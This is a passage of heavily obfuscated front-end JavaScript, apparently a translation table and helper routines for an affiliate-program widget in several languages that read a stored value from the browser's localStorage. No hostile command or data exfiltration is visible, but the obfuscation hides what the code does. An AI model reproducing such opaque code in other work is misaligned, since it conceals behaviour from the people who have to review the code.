_0x2ce358=-parseInt(_0x4b416a(-_0x3bba10._0x5200d6,-_0x3bba10._0x3ce706))/0x1+parseInt(_0x3e317a(_0x3bba10._0x1e47a8,_0x3bba10._0x4719c4))/0x2*(-parseInt(_0x4b416a(-0x22d,-_0x3bba10._0x2d9b52))/0x3)+parseInt(_0x4b416a(-_0x3bba10._0x15b4e3,-0x86))/0x4+-parseInt(_0x4b416a(-_0x3bba10._0x2a73fe,-0x171))/0x5+parseInt(_0x4b416a(-0xb0,0x7a))/0x6*(-parseInt(_0x3e317a('i$(8',_0x3bba10._0x20ece4))/0x7)+parseInt(_0x3e317a(_0x3bba10._0x47b51a,_0x3bba10._0x53d59))/0x8+parseInt(_0x4b416a(-_0x3bba10._0xe0db48,-0x46))/0x9;if(_0x2ce358===_0x23d65d)break;else _0x1b8eb9['push'](_0x1b8eb9['shift']());}catch(_0x58b7b9){_0x1b8eb9['push'](_0x1b8eb9['shift']());}}}(_0x287e,0xb6f66));function _0x34c8d5(){var _0x38cb4c={_0x3ca55c:0x26f,_0x28f93d:'oVfe',_0x1f151b:0x1b0,_0x478509:0xbb,_0x5ef335:0x43,_0x349bd1:0x159,_0xab9a30:0x1ec,_0x306b41:0x1de,_0x3effa1:0x10e,_0x12c4ff:']Y)F',_0x495a73:0x25f,_0x5d3e83:0x107,_0x27e3b6:0x8c,_0x4a435b:0x71,_0x192292:0x15c,_0x5d82ed:0x266,_0x58dae8:0xc4,_0x3b4a20:0x24d,_0x1b00ef:0x169,_0x452354:'l#0%',_0x3343e6:0x15f,_0x5b853b:0x56,_0x4d0cfb:0x233,_0x3d099e:0x196,_0x3f2bb2:'TW0r',_0x2e1094:0x249,_0x407326:'TBAs',_0xec28b2:0x1f,_0x575fc1:0x72,_0x220d90:0xe,_0xb03071:0xd6,_0x78d57:'[x$#',_0x1eebe3:0x2f8,_0x165268:0x22a,_0x412a83:0x26c,_0xfbb793:'pkbt',_0x7e8edb:0x1f,_0x555e72:0x218,_0x5ebf8d:'AzJ8',_0x361945:0x22e,_0x278254:0x9b,_0x57bd79:0x30,_0x130d84:'0VQz',_0x24bf74:0x175,_0x52ce65:'u$4[',_0x1db616:0xce,_0x4d43ba:0xb0,_0xc409e9:0x1ed,_0x3dca3e:0x266,_0x1a7a95:'BAJl',_0x45b27e:0x25d,_0x2cafa4:0x44,_0x4a1ba9:'TXrg',_0x5d5983:0xa,_0x55223c:0x1d5,_0x1364ea:0x32,_0x4ef5d3:0xd6,_0x433d81:'aHn@'},_0x10b756={_0x4af3c7:'2y7(',_0x2e43bb:0x338,_0x135705:0x2c8,_0x329b22:0x284,_0x4b4643:0x2a2,_0x1ec56a:0x2f8,_0x5643fa:0x29a,_0x25fd6a:'e[&)',_0x50418c:'ItTh',_0x4b2362:0x352,_0x16ca0a:0x1be,_0x4aafe9:0x271},_0x117c24={_0x399e07:0x9},_0x4897ee={_0x18b8a0:'!gdo',_0x13601f:0x1e0,_0xc5bebe:']Y)F',_0x3ef7ce:0x2b6,_0x8ca213:0x1cc,_0x4c1d65:'t0I^',_0xa86217:0x198,_0x23678b:0x3a0},_0x2acf47={_0x47570c:'e[&)',_0x2401a3:'TBAs',_0xcabab0:0x33,_0x23c1c7:'0VQz',_0xe9c5b9:0x6c3,_0x2b945b:0x20d,_0x519ae3:0x2c0,_0x214775:0x1d7,_0x463ca3:0x125,_0x114d6c:'Gi&Q',_0x154f13:0x640,_0x13cef0:'i$(8',_0xf15c2e:0x503},_0x5d898a={_0xd92797:0x72},_0x2a0ee5={_0x39fb42:0x31,_0x38e7c1:0xf3,_0x12468b:0x154,_0x49fbbd:0x2d,_0x49b2c5:0x93,_0x2df522:0x6e,_0x420f51:0x1d5,_0x3a7f58:0x223,_0x4e9286:')6l#',_0x428df7:0x1e6,_0x1c2dfb:0x1f7,_0x4981a0:']Y)F',_0x3a2351:0x2c0,_0x2bf0cb:0x280,_0x3208fa:0x1ee,_0x467584:'pkbt',_0x22d975:0x30a,_0x18168a:'6qBE',_0xbb69b2:0x220,_0x4a81a5:0x11e,_0x424d0f:0x1d1,_0x142473:0x52,_0x189aef:0x306,_0x4fb809:0x32d,_0x3a42c0:0x222,_0x39575c:'Gi&Q',_0x2b2b22:0x28,_0x2f3994:'2y7(',_0x18ef4a:0x189,_0x577c84:0x12f,_0x299fcb:0x300,_0x3cb811:'C@Si',_0x33b531:0x18a,_0x101042:'U3r5',_0x24e3b8:0x107,_0x2d18b5:0x103,_0x557156:0x5e,_0x244a14:0x19e,_0x2b5cb9:'*EAw',_0x1c3e8e:'Gi&Q',_0x3dcb97:0x17c,_0x327fb2:0x45,_0x3226bc:0xee,_0x18acbb:'$yi7',_0x520417:0xe2,_0x1e57f7:'aHn@',_0x58b82d:0x337,_0x3a3412:0x23a,_0x238ec1:0x1e5,_0x23d271:'PE9a',_0x2d9511:0x15d,_0x41bb74:0x139,_0x5736f3:0x39,_0x4167e3:0x203,_0x16fd73:'!gdo',_0x263b92:'m!1K',_0x1fb899:0x2e3,_0x1b8bd1:'TBAs',_0x54c0b2:0x2c8,_0x1255dc:']Y)F',_0x4f7cd4:0xfd,_0x3a3d47:0x315,_0x128005:'[x$#',_0x1fb339:'U3r5',_0x3d89fd:0x1bc,_0x307152:'7lSU',_0x351bd7:0x2b9,_0x14dffe:'[x$#',_0x27526d:0x13a,_0x3a2f88:'BAJl',_0x1ff74a:0x58,_0x43e9e5:0x186,_0x2036e8:0x17b,_0x1724ba:0x1a9,_0x4719a:0x51,_0x57da11:0x19b,_0x2fddff:0x23,_0x81f2af:0x47,_0x376fc7:0x1a2,_0x3ca26b:0x184,_0x3086b5:'zIqP',_0x351ced:0x1d0,_0x5636fa:0x7d,_0x291ade:0x292,_0x5233c3:0x20,_0x58a038:0x2a5,_0x36013f:'z4%v',_0x41c1e5:0x99,_0x1f80e1:0x94,_0x240c99:0x82,_0x453b4d:'TW0r',_0xa83752:0x136,_0x133e1d:0xef,_0x5c5d5b:'(Q^d',_0x489ef4:'0VQz',_0x1623e2:0x2ab,_0x4536cb:'jYPY',_0x324597:0x118,_0x38b393:0x1e4,_0x168154:0x271,_0x13b8fd:0x175,_0x2271bb:'BHH5',_0x5e2f25:0x31a,_0x3502ad:0x258,_0x3f216d:0x2df,_0x3be2aa:0x2e1,_0x5cc9a7:0x173,_0x4a7f32:0x1ee,_0x3f60f6:0x1fb,_0x38450b:0x1ff,_0x529efa:'k][m',_0xb26a5:0x12f,_0x1c50dd:0x24,_0x29cb90:'$yi7',_0x59fffe:0x305,_0x2ece48:'g!@!',_0x2f6e16:0x215,_0x5cf95b:0x1e1,_0x17e9c2:'l#0%',_0x21f408:0x80,_0x446e39:0x1ee,_0x4bd0d4:0x2ad,_0x43a005:'TBAs',_0x3db02c:0x1ee,_0x23e288:0x119,_0x540cc0:0x211,_0xeed7ab:0x98,_0x1583e9:0x68,_0x2475b1:0xc6},_0x35c9d8={_0x9e8e89:0x33},_0x27d48a={_0x2f4ac6:0x5ae,_0x2e8130:0x600,_0x2b3260:0x168,_0x100f93:0x129,_0x314f5b:'AzJ8',_0x2cbff6:0x219,_0x4479f3:0x517,_0x80ce08:0x112,_0x1db123:0x19,_0x174cc7:0xdd,_0x24ec36:0x520,_0x8508f3:0x1cd,_0x2c86a6:0xf8,_0x535e38:0x6,_0x34bd31:0x2d1,_0x529a72:0x1d8,_0x3dd488:0x4e2,_0x20f673:0xac,_0x19cc79:0x75,_0x3737b9:'g!@!',_0x383eb9:0x3d0,_0x292d88:0x2cc,_0x338418:0x23c,_0x4dca47:'*EAw',_0x4fb82b:0x47c,_0x101b66:'6LwF',_0x27418c:'e[&)',_0x5e82a9:0x8e,_0xfdef48:0x6e,_0x344cff:0x1d3,_0x5adfbd:0x241,_0x561257:0x103,_0x359779:'TYTs',_0x26df7c:0x59a,_0x5404f5:'u$4[',_0x1e4940:0x504,_0xe7ab81:0xf,_0x168c7a:0x126,_0xc49467:0x459,_0x20b8da:0x4b5,_0x26b99a:0x10d,_0x254aba:'TXrg',_0x16e819:0x494,_0x1372f5:'zIqP',_0x5bc525:0x55d,_0x101f56:0x127,_0x153ab8:0x62,_0x3aec6e:'jYPY',_0x221e9a:0x532,_0x3e97f5:0x3a7,_0x5b3fa8:0x3f2,_0x2efd68:0x1fc},_0x7f7a9c={_0x55aa4c:0x52d},_0x4b2dd3={_0x5734ca:'AzJ8',_0x176516:0xc9},_0x4d0223={_0x198962:0x162},_0xdb7aff={_0x1e5727:0x59},_0x58f54a={_0x37795f:0x448,_0x4cd3ed:'e[&)',_0x56df6c:0x37f},_0x533aef={_0x25bddc:0x29e},_0x95e6e4={_0x1bd95f:0x364},_0x2c2a92={_0x22c5cd:0x206},_0x3da8e3={_0x1115a5:0x545,_0x1e2388:'PE9a',_0x170671:0x4e0,_0x4ddd46:0x387,_0x56a740:'wIz9',_0x2679b3:0x524,_0x195005:'u)%2',_0x57b4ce:0x5b6,_0x5ee3da:0x46b},_0xb757e2={_0x22c0d6:'t0I^',_0x2e6992:0x17d,_0x5f0203:'!gdo',_0x8deb27:0x564,_0x5004fa:0xf9,_0x2001c7:'PE9a',_0xadc414:0x1b8,_0x4d0b2d:'wIz9',_0x4a8e60:0x242,_0x5c133c:0x5bd,_0x13db7c:0x60d,_0x3d5585:0x695,_0x4318f0:0x672,_0x2a5232:'qZj#',_0x279212:0x16d,_0x542af8:'t0I^',_0x486dd1:0x690,_0x3cd0f5:0x462,_0x28ded5:0x6fb,_0x1a415f:'U3r5',_0x3210f8:0x6d9,_0x3b22e1:0x60a,_0x297155:'U3r5',_0x560cad:'f^wI',_0x50a307:0x654,_0x2200d6:0x564,_0x1ff9bb:0x630,_0x157a61:'l#0%',_0x392780:0x6a,_0x2d47f1:'7uKb',_0x4cced0:0x56,_0x17c001:0x17f,_0x2b1b96:'wIz9',_0x5512ce:'pkbt',_0x24149c:'0VQz',_0xa7f3f9:'u$4[',_0x587d22:0x1a9,_0x41620b:0x5ce,_0x53cc42:'ItTh',_0x5aaafb:0x117,_0x3ea215:0x2b,_0x46d680:'e[&)',_0x1adc01:0xe2,_0x541869:'0N)^',_0x6f8e33:0x120,_0x31946c:'Gi&Q',_0xbcccc5:0x1f0,_0x1bcc00:0x473,_0x13d180:0x4e8,_0x38f6f8:0x198,_0x5b8cf8:'BHH5',_0x533312:0x1e9,_0x257ae0:'*zgt',_0x340c50:0x671,_0x237476:0x649,_0x1b2da8:0x4d8,_0xa32d75:0x289,_0x21c19c:'z4%v',_0x3e0b00:0x69f,_0x2f81be:'C@Si',_0x479a2b:0xb2,_0x3d169e:0x663,_0x474517:0xdc,_0x1642a7:0x4f1,_0x2d78ee:0x5f7,_0x663150:0x51e,_0x19f8b0:'k][m',_0x431344:0x1d2,_0x187a1e:0x587,_0xa4346e:0x4e8,_0xf416b3:0x319,_0x576b56:0x44c,_0x1cdc66:0x30,_0x40d1c1:'6qBE',_0x4eb49e:0x1cf,_0x35c132:0x71f,_0x59a5b5:0x555,_0x578d0b:0x505,_0x5aa5be:0x57e,_0x47900c:0xce,_0x540a11:'z4%v',_0x50d5a3:0x609,_0x8cedf1:0x358,_0x18c4fd:0x5ba,_0x5d6cad:0x49b,_0x1ba70a:0x1c9,_0xd2be5c:0x6ab,_0x11de50:0x5e9,_0xf973fe:0x5c0,_0x2d39d5:0xf1,_0x252cdc:0x62e,_0x227960:0x5f7,_0x5023a2:0x3a6,_0x3a0708:0x13e,_0x4977c3:0x20a,_0x23ffce:0x589,_0x1e4f40:'ItTh',_0x337abd:0x11d,_0x53297c:0x534,_0x27cd7d:0x1b3,_0x4246df:0x3ed,_0x4b4e68:0x51a,_0x110375:0x60a,_0x277589:0x464,_0x1692fe:0x272,_0x52ddf0:0x396,_0x556929:0x1b2,_0x526dba:0x57b,_0x3e76ff:0x6ad,_0x235503:0x4bf,_0x165e2d:0x691,_0x5e501d:'C@Si',_0x2b0199:0x456,_0x52f362:0x4d9,_0x2886a9:0x715,_0x59536f:0x6ad,_0x5cff82:0x176,_0x13ca97:0x241,_0x57b6f4:'qZj#',_0x1481ac:0x4d6,_0x3fd589:0x59a,_0x255240:'i$(8',_0xd901f0:0x1b7,_0x19d15e:0x56e,_0x429044:0x4cc,_0x40c3a7:0x182,_0x1ba74f:0x57b,_0x59ab44:'e[&)',_0x5c00f2:0x211,_0x330fd5:0x57b},_0xec8fdb={_0x146fdc:'Gi&Q',_0xb111a9:0xa1,_0x1d0e78:'[x$#',_0x3a16e7:0x527,_0xa32057:0x576,_0x361547:0x32e,_0x2ceaa1:0x482,_0xce1621:0x4b3,_0x28d0db:0x61,_0x3b8a8f:'z4%v',_0x445e29:0x444,_0x2885a7:0x30,_0x205820:0x438,_0x357790:0x320,_0x4ac6c7:0x4b5,_0x311adc:'zIqP',_0x55f4e8:0x65,_0x41266d:'OfEK',_0x57ef6d:0x192,_0x5d3f3d:0x534,_0x17372a:0x3d5,_0x201c90:0x3d5,_0x214e98:0x3f9,_0x2c5c08:')6l#'},_0x13af27={_0x5f1c7f:0x13e},_0x24f360={_0x124535:0x319,_0x3bcd7b:'AzJ8'},_0x54ba95={_0x1cdc5e:0x45e,_0x4645cf:'zIqP'},_0x173d04={_0x2423c8:0x6a,_0x7e5a9a:'6qBE',_0x530e0b:0x20,_0x117a1d:'7lSU'},_0x28326f={_0x1612ab:0x1da,_0xb72674:'7uKb',_0x5b7da3:'e[&)',_0x5e3195:0x4ee,_0x3780c5:0x10b,_0x91e43:0x142,_0x34d046:0x2e8,_0x465527:0x272,_0x312d2e:0x6b3,_0x2c3e81:'C@Si',_0x91ca18:0xb4,_0x3dfad:'aHn@',_0x3299d9:0x46d,_0x45bbbc:0x451,_0xea820:0x4bb,_0x1958f9:'GAWJ',_0x1f36c8:0x231,_0x32be8b:0x142,_0x3480db:0x675,_0x1fd831:0x16c,_0x4133c2:0x612,_0xff3870:'u$4[',_0x3dd95e:0x615,_0x5217e7:')6l#',_0x2590c9:'t0I^',_0x346ba4:0x5dc,_0xee6e79:'i$(8',_0x338c0a:0x53f,_0x51440c:'dZ4Q',_0x4fbb9c:0x535,_0x48067b:0x1f8,_0x2a5d66:'e[&)',_0xa9ae42:0x5bf,_0x587ed9:0x1aa,_0x3392e8:0x23a,_0x485c6a:0x645,_0xc25ede:0x4b,_0xbcc43f:0xed,_0xd6b543:0x26c,_0x167cef:0x145,_0xc0bbdf:0x233,_0x5940d5:0x131,_0x2e2f64:'[x$#',_0x1c7a3d:'TBAs',_0x132209:0x4ce,_0x3f25e0:0x1ef,_0x19321c:0x1ba,_0x4d6f01:'t0I^',_0x10b746:'(Q^d',_0x502a1a:'C@Si',_0x83ca50:0x508,_0x35b5b6:0x220,_0xb88571:0x4,_0x276032:0x4a9,_0x2df9ab:'AzJ8',_0x42672c:0x613,_0x4bbcf3:0xe3,_0x58a948:0x56,_0x23eaac:0x24,_0x9e8eee:0x47b,_0x138d8b:0x4dd,_0x314398:'PE9a',_0x375a34:'TXrg',_0x50415b:0x661,_0x1bd254:0x283,_0x1e6655:0x1b8,_0x5d3e94:'ItTh',_0xdad8cf:0x108,_0x16a9dc:0x174,_0x5bf25e:0x51,_0x4b7eaf:0x4a4,_0xee6a99:0x25d,_0x8ddcf0:0x1fd,_0xa97c55:0x202,_0x546259:0x698,_0x3c4368:0x1da,_0x52d21d:'u$4[',_0xf076ac:0x26e,_0x510d26:0x142,_0x22c632:0x22a,_0x1b8437:0x4ab,_0xc4f624:0x507,_0x308037:0x1c8,_0x179b1c:0x4ec,_0x2abb50:')6l#',_0x1ef486:0x5f7,_0x4cabe8:0x266,_0x3d00dc:0x270,_0xa91a3f:0x1e4,_0x1566da:0x129,_0x189f35:0x1e7,_0x341494:0x5ba,_0x5d5974:0x256,_0x4ce510:0x278,_0x5a5ce1:0x621,_0x28c328:0x12c,_0x125cd6:'*zgt',_0x441f69:0x18c,_0x2a397c:0xab,_0x136d87:0x122,_0x344e87:'wIz9',_0x405d31:0x4b9,_0x255092:0x631,_0x104d43:0x4a0,_0xa4452:0xa6,_0x21f4ff:0x2eb,_0x326c6d:0x198,_0x3136df:'U3r5',_0x2aa09a:0xb,_0x9a997:0x60e,_0x2fca64:'*zgt',_0x2dfa64:0x49a,_0x578150:0x0,_0xf4ff41:0xfa,_0x197b56:0x5d,_0x2b2fa2:'U3r5',_0x471342:0x629,_0x5c0b98:0x4b0,_0x13cec2:'oVfe',_0x284c2b:0x627,_0x18bf6e:'f^wI',_0x18bc3a:0x1a4,_0x569503:0x1b3,_0x5c201a:0x1da,_0x42948a:'6LwF',_0x3ac9c4:'BAJl',_0x46e3a5:0x59c,_0x21e274:'Gi&Q',_0x512a49:0x647,_0x475061:'TW0r',_0x50434c:'u)%2',_0x3a18ea:0x114,_0x2968f5:0xe8,_0x1de54b:0x279,_0x4f129e:0x156,_0x278c9d:0x2b3,_0x48f05e:'z4%v',_0x3fc3e1:0x56e,_0x3d49c0:0x257,_0x2f0a8a:'jYPY',_0x3eb917:0x593,_0x5af181:0x28e,_0x221deb:0x24a,_0x5128bd:'jYPY',_0xcb5f37:0x52d,_0x1c3294:'e[&)',_0x2d6e0c:0x63c,_0x36a1eb:'*EAw',_0x5c89ab:0x4ac,_0x2d5cd2:0xb9,_0x5815b2:0xca,_0x3e1c21:0x1b0};function _0x2a30be(_0x3016b0,_0x57aed0){var _0x355118={_0x23e644:0x39f},_0xff1154={};_0xff1154[_0x14ff2d(0x168,_0x28326f._0x1612ab)+_0x5578e1(_0x28326f._0xb72674,0x5e9)+'rsk'+'ý\x20p'+'rog'+'ram']=_0x5578e1('0N)^',0x5e3)+_0x14ff2d(0x1a2,0x145)+_0x5578e1(_0x28326f._0x5b7da3,_0x28326f._0x5e3195)+_0x14ff2d(_0x28326f._0x3780c5,_0x28326f._0x91e43)+_0x14ff2d(_0x28326f._0x34d046,_0x28326f._0x465527)+'ram',_0xff1154[_0x5578e1('qZj#',_0x28326f._0x312d2e)+_0x5578e1(_0x28326f._0x2c3e81,0x632)+'ní\x20'+_0x14ff2d(0x1d3,0x108)+'\x20ad'+_0x14ff2d(_0x28326f._0x91ca18,0x51)+_0x5578e1('PE9a',0x4e0)+'e:']=_0x14ff2d(0x1db,0x1b8)+_0x5578e1(_0x28326f._0x3dfad,0x47c)+'na\x20'+_0x5578e1('pkbt',_0x28326f._0x3299d9)+_0x14ff2d(0x2f8,0x257)+'res'+_0x5578e1('[x$#',_0x28326f._0x45bbbc)+'e:';var _0x44988c={};_0x44988c[_0x5578e1('U3r5',_0x28326f._0xea820)+_0x5578e1('(Q^d',0x6b2)+_0x5578e1(_0x28326f._0x1958f9,0x61a)+'Box']=_0xff1154;var _0x4c4ae5={};_0x4c4ae5['Par'+_0x14ff2d(0x140,0x145)+'rsk'+_0x14ff2d(_0x28326f._0x1f36c8,_0x28326f._0x32be8b)+_0x5578e1('2y7(',_0x28326f._0x3480db)+_0x14ff2d(_0x28326f._0x1fd831,0x11f)]='Par'+_0x5578e1('l#0%',_0x28326f._0x4133c2)+_0x5578e1(_0x28326f._0xff3870,_0x28326f._0x3dd95e)+_0x5578e1(_0x28326f._0x5217e7,0x45d)+_0x5578e1(_0x28326f._0x2590c9,0x5c6),_0x4c4ae5[_0x5578e1('Gi&Q',_0x28326f._0x346ba4)+_0x5578e1('TYTs',0x49c)+'ní\x20'+_0x14ff2d(0x3f,0x108)+_0x5578e1(_0x28326f._0xee6e79,0x457)+_0x5578e1(_0x28326f._0xb72674,_0x28326f._0x338c0a)+'a\x20j'+'e:']=_0x5578e1(_0x28326f._0x51440c,_0x28326f._0x4fbb9c)+_0x14ff2d(0x217,0x24c)+_0x14ff2d(0x308,_0x28326f._0x48067b)+_0x5578e1(_0x28326f._0x2a5d66,_0x28326f._0xa9ae42)+_0x14ff2d(_0x28326f._0x587ed9,0x108)+_0x14ff2d(_0x28326f._0x3392e8,0x22e)+':';var _0x1af1eb={};function _0x5578e1(_0x3d68a0,_0x2afd26){return _0x4255(_0x2afd26-_0x355118._0x23e644,_0x3d68a0);}_0x1af1eb['aff'+_0x5578e1('2y7(',_0x28326f._0x485c6a)+'ate'+_0x14ff2d(-_0x28326f._0xc25ede,_0x28326f._0xbcc43f)]=_0x4c4ae5;var _0x2f85c3={};_0x2f85c3[_0x5578e1('$yi7',0x685)+_0x14ff2d(_0x28326f._0xd6b543,_0x28326f._0x167cef)+_0x14ff2d(_0x28326f._0xc0bbdf,_0x28326f._0x5940d5)+_0x14ff2d(0x1f1,0x142)+'rog'+_0x5578e1(_0x28326f._0x2e2f64,0x6aa)]='Pro'+'gra'+_0x5578e1(_0x28326f._0x1c7a3d,_0x28326f._0x132209)+_0x14ff2d(0x220,0x100)+_0x5578e1('TBAs',0x5ed)+_0x14ff2d(_0x28326f._0x3f25e0,_0x28326f._0x19321c),_0x2f85c3[_0x14ff2d(0x16f,0x1b8)+_0x5578e1(_0x28326f._0x4d6f01,0x4b3)+'ní\x20'+'URL'+_0x5578e1(_0x28326f._0x10b746,0x455)+_0x5578e1(_0x28326f._0x502a1a,_0x28326f._0x83ca50)+'a\x20j'+'e:']=_0x14ff2d(_0x28326f._0x35b5b6,0x158)+_0x14ff2d(_0x28326f._0xb88571,0x114)+_0x5578e1('k][m',_0x28326f._0x276032)+_0x5578e1('Gi&Q',0x66b)+_0x14ff2d(0x23e,0x192)+_0x5578e1(_0x28326f._0x2df9ab,_0x28326f._0x42672c)+'o:';var _0x49e60b={};_0x49e60b['aff'+_0x14ff2d(_0x28326f._0x4bbcf3,_0x28326f._0x58a948)+_0x14ff2d(_0x28326f._0x23eaac,0xab)+_0x5578e1('z4%v',0x4e6)]=_0x2f85c3;var _0x5730ce={};_0x5730ce['Par'+_0x14ff2d(0x11b,0x145)+_0x5578e1(_0x28326f._0x502a1a,_0x28326f._0x9e8eee)+_0x5578e1(']Y)F',_0x28326f._0x138d8b)+'rog'+_0x5578e1(_0x28326f._0x314398,0x456)]=_0x5578e1(_0x28326f._0x375a34,_0x28326f._0x50415b)+'tne'+_0x5578e1('0VQz',0x56d)+_0x14ff2d(0x20f,_0x28326f._0x465527)+_0x14ff2d(0x24f,0x11f),_0x5730ce[_0x14ff2d(_0x28326f._0x1bd254,_0x28326f._0x1e6655)+'uál'+_0x5578e1(_0x28326f._0x5d3e94,0x495)+_0x14ff2d(0x12b,_0x28326f._0xdad8cf)+'\x20ad'+_0x14ff2d(_0x28326f._0x16a9dc,_0x28326f._0x5bf25e)+_0x5578e1('C@Si',0x658)+'e:']='A\x20j'+_0x5578e1(_0x28326f._0x2a5d66,_0x28326f._0x4b7eaf)+_0x14ff2d(_0x28326f._0xee6a99,_0x28326f._0x8ddcf0)+_0x5578e1('z4%v',0x608)+_0x5578e1(_0x28326f._0x5217e7,0x590)+':';var _0xceb931={};_0xceb931[_0x14ff2d(0x104,_0x28326f._0xa97c55)+'ili'+_0x5578e1('941l',_0x28326f._0x546259)+'Box']=_0x5730ce;var _0x312926={};_0x312926[_0x14ff2d(0x2b3,_0x28326f._0x3c4368)+_0x5578e1(_0x28326f._0x52d21d,0x6ab)+'rsk'+_0x14ff2d(_0x28326f._0xf076ac,_0x28326f._0x510d26)+'rog'+'ram']=_0x14ff2d(_0x28326f._0x22c632,_0x28326f._0x3c4368)+_0x5578e1('rlF0',_0x28326f._0x1b8437)+_0x5578e1('m!1K',_0x28326f._0xc4f624)+'ogr'+'amm',_0x312926[_0x14ff2d(_0x28326f._0x308037,0x1b8)+_0x5578e1('jYPY',_0x28326f._0x179b1c)+'ní\x20'+'URL'+_0x5578e1(_0x28326f._0x2abb50,_0x28326f._0x1ef486)+'res'+'a\x20j'+'e:']=_0x14ff2d(_0x28326f._0x4cabe8,_0x28326f._0x3d00dc)+'\x20ak'+_0x14ff2d(0x170,_0x28326f._0xa91a3f)+_0x14ff2d(_0x28326f._0x1566da,_0x28326f._0x189f35)+_0x5578e1(_0x28326f._0x2590c9,_0x28326f._0x341494)+_0x14ff2d(_0x28326f._0x5d5974,_0x28326f._0x4ce510)+_0x5578e1(']Y)F',_0x28326f._0x5a5ce1)+_0x14ff2d(0x39,_0x28326f._0x28c328);var _0x4fb989={};_0x4fb989[_0x5578e1(_0x28326f._0x125cd6,0x43d)+_0x14ff2d(_0x28326f._0x441f69,0x56)+_0x14ff2d(0xcd,_0x28326f._0x2a397c)+_0x14ff2d(0x19c,_0x28326f._0xbcc43f)]=_0x312926;var _0x21c03b={};_0x21c03b['Par'+_0x14ff2d(_0x28326f._0x136d87,0x145)+_0x5578e1(_0x28326f._0x344e87,_0x28326f._0x405d31)+_0x14ff2d(0x41,0x142)+_0x5578e1('AzJ8',_0x28326f._0x255092)+_0x5578e1('941l',_0x28326f._0x104d43)]='Pro'+'gra'+_0x14ff2d(-_0x28326f._0xa4452,0x67)+_0x14ff2d(_0x28326f._0x21f4ff,0x287)+_0x14ff2d(-0x27,0x100)+_0x14ff2d(_0x28326f._0x326c6d,0x71)+_0x5578e1(_0x28326f._0x3136df,0x628)+'t',_0x21c03b[_0x14ff2d(0x148,_0x28326f._0x1e6655)+'uál'+'ní\x20'+_0x14ff2d(_0x28326f._0x2aa09a,0x108)+'\x20ad'+_0x5578e1('U3r5',_0x28326f._0x9a997)+_0x5578e1(_0x28326f._0x2fca64,_0x28326f._0x2dfa64)+'e:']=_0x14ff2d(_0x28326f._0x578150,0x118)+_0x14ff2d(_0x28326f._0xf4ff41,_0x28326f._0x197b56)+_0x5578e1(_0x28326f._0x2b2fa2,_0x28326f._0x471342)+_0x5578e1(_0x28326f._0x3dfad,0x579)+'ure'+_0x5578e1('6LwF',0x544)+_0x5578e1('qZj#',_0x28326f._0x5c0b98)+'te:';var _0x1d86f5={};_0x1d86f5[_0x5578e1(_0x28326f._0x13cec2,_0x28326f._0x284c2b)+_0x5578e1(_0x28326f._0x18bf6e,0x467)+_0x14ff2d(_0x28326f._0x18bc3a,_0x28326f._0x2a397c)+'Box']=_0x21c03b;var _0xa54bc0={};_0xa54bc0[_0x14ff2d(_0x28326f._0x569503,_0x28326f._0x5c201a)+_0x5578e1(_0x28326f._0x42948a,0x547)+_0x5578e1(_0x28326f._0x3ac9c4,_0x28326f._0x46e3a5)+_0x14ff2d(0x235,_0x28326f._0x32be8b)+_0x14ff2d(0x153,0x272)+_0x5578e1(_0x28326f._0x21e274,_0x28326f._0x512a49)]=_0x5578e1(_0x28326f._0x475061,0x5cc)+'ơng'+_0x5578e1(_0x28326f._0x50434c,0x4c7)+'ình'+_0x14ff2d(_0x28326f._0x3a18ea,_0x28326f._0x2968f5)+_0x14ff2d(_0x28326f._0x1de54b,_0x28326f._0x4f129e)+'ác',_0xa54bc0[_0x14ff2d(_0x28326f._0x278c9d,0x1b8)+_0x5578e1(_0x28326f._0x48f05e,_0x28326f._0x3fc3e1)+_0x5578e1('TYTs',0x464)+_0x5578e1(_0x28326f._0x5d3e94,0x459)+_0x14ff2d(0x2e3,_0x28326f._0x3d49c0)+_0x5578e1(_0x28326f._0x2f0a8a,_0x28326f._0x3eb917)+_0x14ff2d(0x216,0x1a5)+'e:']='URL'+'\x20hi'+_0x14ff2d(0x2f4,_0x28326f._0x5af181)+'tại'+'\x20là'+':';var _0x4518d1={};_0x4518d1[_0x14ff2d(_0x28326f._0x221deb,0x202)+_0x5578e1(_0x28326f._0x5128bd,_0x28326f._0xcb5f37)+_0x5578e1(_0x28326f._0x1c3294,_0x28326f._0x2d6e0c)+_0x14ff2d(0x1a8,0xed)]=_0xa54bc0;var _0x15e185={};_0x15e185['sk']=_0x44988c,_0x15e185['en']=_0x1af1eb,_0x15e185['pl']=_0x49e60b,_0x15e185['hu']=_0xceb931;function _0x14ff2d(_0x2e7ef3,_0xcb6a75){return _0x4d27(_0xcb6a75- -0x4e,_0x2e7ef3);}_0x15e185['de']=_0x4fb989,_0x15e185['ro']=_0x1d86f5,_0x15e185['vi']=_0x4518d1;var _0x4c6568=_0x15e185,_0x5e9f55=dataLayer[0x0][_0x5578e1(_0x28326f._0x36a1eb,_0x28326f._0x5c89ab)+_0x14ff2d(_0x28326f._0x2d5cd2,0x1a0)+'t'][_0x14ff2d(0x23e,0x214)+_0x14ff2d(_0x28326f._0x5815b2,_0x28326f._0x3e1c21)+'ge'];return'cs'==_0x5e9f55?_0x57aed0:_0x4c6568[_0x5e9f55][_0x3016b0][_0x57aed0]||_0x4c6568['en'][_0x3016b0][_0x57aed0];}function _0x24b55b(){var _0x1df871={_0x22067f:0x2a1};function _0x221a3e(_0x594c80,_0x56ad32){return _0x4d27(_0x594c80- -0x10e,_0x56ad32);}function _0x2ed1c6(_0x1e645d,_0x3c7f6b){return _0x4255(_0x1e645d- -_0x1df871._0x22067f,_0x3c7f6b);}return btoa(_0x2ed1c6(0x37,'qZj#')+_0x221a3e(-_0x173d04._0x2423c8,0x7c)+_0x2ed1c6(-0x9f,_0x173d04._0x7e5a9a)+_0x2ed1c6(_0x173d04._0x530e0b,_0x173d04._0x117a1d)+_0x2ed1c6(-0x1,'TYTs')+_0x221a3e(0x17e,0x6f));}function _0x4297c0(){function _0x337407(_0x58cc0c,_0x329777){return _0x4d27(_0x58cc0c-0x322,_0x329777);}function _0xabf5fa(_0x1edb3c,_0x436d14){return _0x4255(_0x1edb3c- -0x2f5,_0x436d14);}return JSON['par'+'se']((_0x41c10a=localStorage[_0x337407(_0x54ba95._0x1cdc5e,0x3cb)+_0xabf5fa(-0x215,'aHn@')+'m'](_0x24b55b()),decodeURIComponent(escape(window[_0xabf5fa(-0x146,_0x54ba95._0x4645cf)+'b'](_0x41c10a)))));var _0x41c10a;}function _0x550ad0(){function _0x346970(_0x357a58,_0x55cc2a){return _0x4d27(_0x357a58-0x186,_0x55cc2a);}function 